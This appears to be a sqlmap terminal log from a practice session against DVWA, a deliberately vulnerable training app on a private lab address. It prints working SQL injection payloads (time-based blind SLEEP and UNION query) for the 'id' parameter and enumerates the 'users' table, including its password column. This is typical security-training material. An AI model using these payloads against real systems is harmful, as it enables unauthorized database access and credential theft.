 C:\WINDOWS\system32\cmd.exe
[*] starting @ 08:56:02 /2024-07-13/
[08:56:02] [INFO] resuming back-end DBMS 'mysql'
[08:56:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5154 FROM (SELECT(SLEEP(5)))ctCq) AND 'PMsz'='PMsz&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7162627871,0x41724d444c68786f4f4e6f625358546e44525652434442585279717162​4d7a505065576150444768,0x71766b717
1)-- -&Submit=Submit
---
[08:56:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL ≥ 5.0.12
[08:56:02] [INFO] fetching columns for table 'users' in database 'dvwa'
[08:56:03] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[6 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| user       | varchar(15) |
| avatar     | varchar(70) |
| first_name | varchar(15) |
| last_name  | varchar(15) |
| password   | varchar(32) |
| user_id    | int(6)      |
+------------+-------------+
[08:56:03] [INFO] fetched data logged to text files under 'C:\Users\W1ndys\AppData\Local\sqlmap\output\192.168.189.134'
[*] ending @ 08:56:03 /2024-07-13/
F:\CTF_tools\Web\sqlmap-dev>